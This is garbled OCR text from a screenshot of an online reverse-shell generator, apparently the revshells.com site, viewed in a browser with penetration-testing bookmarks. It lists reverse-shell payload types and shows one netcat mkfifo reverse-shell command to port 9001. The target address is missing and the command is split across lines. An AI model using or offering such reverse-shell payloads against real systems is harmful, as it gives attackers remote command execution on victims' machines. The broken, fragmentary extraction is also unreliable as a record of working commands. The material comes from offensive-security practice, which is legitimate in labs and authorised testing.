 https://www.revshells.com
Search
8
DB
Hack The Box :: Login
Releases · carlospolop...
Online - Reverse Shell ...
ChatGPT
WADComs
GTFOBins
Shodan Search Engine
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 9001
>/tmp/f
Shell
/bin/bash
Encoding
None